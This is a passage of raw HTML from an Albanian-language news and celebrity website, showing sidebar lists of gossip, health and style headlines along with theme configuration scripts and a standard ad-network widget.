me një bashkëpunim?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T18:17:43+00:00" >Modified date: December 1, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/thyerje-pjatash-si-reguan-gjysherit-e-ledrit-kur-mesuan-se-sara-ishte-shtatzane/" rel="bookmark" class="td-image-wrap" title="Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/13-7-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/13-7-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/13-7-265x198.png 265w, https://www.flitet.se/wp-content/uploads/2020/11/13-7-485x360.png 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/thyerje-pjatash-si-reguan-gjysherit-e-ledrit-kur-mesuan-se-sara-ishte-shtatzane/" rel="bookmark" title="Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë">Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T19:24:54+00:00" >Modified date: November 30, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/mos-fol-pas-shpine-capital-t-dhe-ardian-bujupi-kapen-keq-ne-rrjete-sociale/" rel="bookmark" class="td-image-wrap" title="‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/8-13-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/8-13-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/8-13-265x198.png 265w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/mos-fol-pas-shpine-capital-t-dhe-ardian-bujupi-kapen-keq-ne-rrjete-sociale/" rel="bookmark" title="‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale">‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T19:12:58+00:00" >Modified date: November 30, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/diona-fona-infektohet-me-covid19-kengetarja-apel-te-kujdesen-te-gjithe/" rel="bookmark" class="td-image-wrap" title="Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/7-15-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/7-15-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/7-15-265x198.png 265w, https://www.flitet.se/wp-content/uploads/2020/11/7-15-485x360.png 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/diona-fona-infektohet-me-covid19-kengetarja-apel-te-kujdesen-te-gjithe/" rel="bookmark" title="Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë">Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T19:10:55+00:00" >Modified date: November 30, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/festoi-ditelindjen-duke-thyer-rregullat-e-izolimit-rita-ora-kerkon-falje-publike/" rel="bookmark" class="td-image-wrap" title="Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/1-16-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/1-16-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/1-16-265x198.png 265w, https://www.flitet.se/wp-content/uploads/2020/11/1-16-485x360.png 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/festoi-ditelindjen-duke-thyer-rregullat-e-izolimit-rita-ora-kerkon-falje-publike/" rel="bookmark" title="Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike">Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T18:25:13+00:00" >Modified date: November 30, 2020</time></span></div></div></div></div></div><aside class="td_block_template_11 widget widget_text"><h4 class="td-block-title"><span>Advert</span></h4><div class="textwidget"><p></p><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">Loading&#8230;</div><p><script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script></p></div><p></p></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_9_6975d34ed78b8_rand td-pb-border-top td_block_template_13 td_ajax_preloading_preload_all td-column-1"  data-td-block-uid="td_uid_9_6975d34ed78b8" ><script type="litespeed/javascript">var block_td_uid_9_6975d34ed78b8=new tdBlock();block_td_uid_9_6975d34ed78b8.id="td_uid_9_6975d34ed78b8";block_td_uid_9_6975d34ed78b8.atts='{"custom_title":"SHENDETI","custom_url":"","block_template_id":"td_block_template_13","header_text_color":"#","border_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"40","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload_all","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6975d34ed78b8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6975d34ed78b8_rand","tdc_css_class_style":"td_uid_9_6975d34ed78b8_rand_style"}';block_td_uid_9_6975d34ed78b8.td_column_number="1";block_td_uid_9_6975d34ed78b8.block_type="td_block_1";block_td_uid_9_6975d34ed78b8.post_count="5";block_td_uid_9_6975d34ed78b8.found_posts="568";block_td_uid_9_6975d34ed78b8.header_color="";block_td_uid_9_6975d34ed78b8.ajax_pagination_infinite_stop="";block_td_uid_9_6975d34ed78b8.max_num_pages="114";tdBlocksArray.push(block_td_uid_9_6975d34ed78b8)</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>SHENDETI</span><div class="td-block-subtitle"></div></h4><a href="https://www.flitet.se/category/shendetsi/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=td_uid_9_6975d34ed78b8 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/" rel="bookmark" class="td-image-wrap" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/6bc74e4a-9f30-465c-800a-653883cf2fab-324x235.jpg"   alt="" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/" rel="bookmark" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe">Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T13:30:07+00:00" >Modified date: October 29, 2025</time></span></div><div class="td-excerpt">
Shkalla e obezitetit tek të rriturit amerikanë ka nisur të bjerë për herë të parë pas më shumë se një dekade, dhe kjo duket...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" class="td-image-wrap" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-100x70.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-100x70.png 100w, https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time">James Van Der Beek në betejën e tij me kancerin e...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T11:42:34+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" class="td-image-wrap" title="Arsyet pse duhet të hani mjaltë para gjumit"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-100x70.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-100x70.webp 100w, https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Arsyet pse duhet të hani mjaltë para gjumit" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" title="Arsyet pse duhet të hani mjaltë para gjumit">Arsyet pse duhet të hani mjaltë para gjumit</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:44:35+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" class="td-image-wrap" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-100x70.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-100x70.webp 100w, https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme">Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:38:58+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" class="td-image-wrap" title="Si ndikon mungesa e gjumit tek emocionet tuaja"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-100x70.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-100x70.webp 100w, https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Si ndikon mungesa e gjumit tek emocionet tuaja" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" title="Si ndikon mungesa e gjumit tek emocionet tuaja">Si ndikon mungesa e gjumit tek emocionet tuaja</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:34:22+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_10_6975d34edaec8_rand td_with_ajax_pagination td-pb-border-top td_block_template_13 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_10_6975d34edaec8" ><script type="litespeed/javascript">var block_td_uid_10_6975d34edaec8=new tdBlock();block_td_uid_10_6975d34edaec8.id="td_uid_10_6975d34edaec8";block_td_uid_10_6975d34edaec8.atts='{"custom_title":"STIL","custom_url":"","block_template_id":"td_block_template_13","header_text_color":"#","border_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6975d34edaec8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6975d34edaec8_rand","tdc_css_class_style":"td_uid_10_6975d34edaec8_rand_style"}';block_td_uid_10_6975d34edaec8.td_column_number="1";block_td_uid_10_6975d34edaec8.block_type="td_block_6";block_td_uid_10_6975d34edaec8.post_count="5";block_td_uid_10_6975d34edaec8.found_posts="31";block_td_uid_10_6975d34edaec8.header_color="";block_td_uid_10_6975d34edaec8.ajax_pagination_infinite_stop="";block_td_uid_10_6975d34edaec8.max_num_pages="7";tdBlocksArray.push(block_td_uid_10_6975d34edaec8)</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>STIL</span><div class="td-block-subtitle"></div></h4><a href="https://www.flitet.se/category/stil/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=td_uid_10_6975d34edaec8 class="td_block_inner"><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/njihuni-me-alinen-6-vjecarja-me-e-bukur-ne-bote/" rel="bookmark" title="NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË">NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T20:00:04+00:00" >Modified date: October 16, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/njihuni-me-alinen-6-vjecarja-me-e-bukur-ne-bote/" rel="bookmark" class="td-image-wrap" title="NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/Capture-30-730x440-324x235.jpg"   alt="" title="NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË" /></a></div></div><div class="td-excerpt">
Një vogëlushe 6-vjeçare nga Rusia, e quajtur Alina Yakupova, është cilësuar si vajza më e bukur në botë.6-vjeçarja nga Moska e ka nisur modelimin...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/a-do-flije-nje-nate-me-albin-kurtin-keshtu-pergjigjet-kengetarja-e-njohur/" rel="bookmark" title="‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA E NJOHUR">‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T20:26:13+00:00" >Modified date: October 14, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/a-do-flije-nje-nate-me-albin-kurtin-keshtu-pergjigjet-kengetarja-e-njohur/" rel="bookmark" class="td-image-wrap" title="‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA E NJOHUR"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/Capture-68-600x360-730x440-324x235.jpg"   alt="" title="‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA E NJOHUR" /></a></div></div><div class="td-excerpt">
Mes të ftuarve në një emisionin ishin edhe Bledi Mane dhe Iva Aliko.Gjatë bisedës, nuk munguan ngacmimet e gazetarit për lidhjen e shumëpërfolur të...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/zonja-e-pare-e-kosoves-pozon-me-fustan-te-gjate-sic-nuk-e-keni-pare-me-pare/" rel="bookmark" title="Zonja e parë e Kosovës pozon me fustan të gjatë, siç nuk e keni parë më parë">Zonja e parë e Kosovës pozon me fustan të gjatë, siç...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T14:25:17+00:00" >Modified date: September 17, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/zonja-e-pare-e-kosoves-pozon-me-fustan-te-gjate-sic-nuk-e-keni-pare-me-pare/" rel="bookmark" class="td-image-wrap" title="Zonja e parë e Kosovës pozon me fustan të gjatë, siç nuk e keni parë më parë"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/Screenshot_3-44-508x360-324x235.png"   alt="" title="Zonja e parë e Kosovës pozon me fustan të gjatë, siç nuk e keni parë më parë" /></a></div></div><div class="td-excerpt">
Lumnije Thaçi, bashkëshortja e presidentit të Kosovës kohën e fundit dukshëm po i kushton më shumë rëndësi pamjes së saj.Së fundmi, ajo është paraqitur...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ja-si-mund-te-dukeni-bukur-edhe-pa-make-up/" rel="bookmark" title="Ja si mund te dukeni bukur edhe pa make up">Ja si mund te dukeni bukur edhe pa make up</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T15:01:58+00:00" >Modified date: September 9, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/ja-si-mund-te-dukeni-bukur-edhe-pa-make-up/" rel="bookmark" class="td-image-wrap" title="Ja si mund te dukeni bukur edhe pa make up"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/493x335_oily_skin_how_to_make_makeup_last_features-324x235.jpg"   alt="" title="Ja si mund te dukeni bukur edhe pa make up" /></a></div></div><div class="td-excerpt">
Çka duhet të përdorni për të pasur një fytyrë të bukur edhe pa makeup?Shumica e vajzave vendosin makeup për shkak që nuk ndihen mirë...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/nusja-e-milot-rashices-sjell-imazhet-me-te-gjitha-veshjet-ne-kanagjeq/" rel="bookmark" title="Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në kanagjeq">Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T21:38:52+00:00" >Modified date: September 4, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/nusja-e-milot-rashices-sjell-imazhet-me-te-gjitha-veshjet-ne-kanagjeq/" rel="bookmark" class="td-image-wrap" title="Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në kanagjeq"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/gfhjgfj-324x235.png"   alt="" title="Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në kanagjeq" /></a></div></div><div class="td-excerpt">
Futbollisti i Kombëtares së Kosovës, Milot Rashica po i jep fund beqarisë këtë muaj.E e fejuara Rashicës, Belkiz Kera, ditët e fundit ishte pjesë...</div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_10_6975d34edaec8" data-td_block_id="td_uid_10_6975d34edaec8">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td_uid_11_6975d34edea63_rand td_block_template_11"><style>/* custom css */
.td_uid_11_6975d34edea63_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_11_6975d34edea63_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
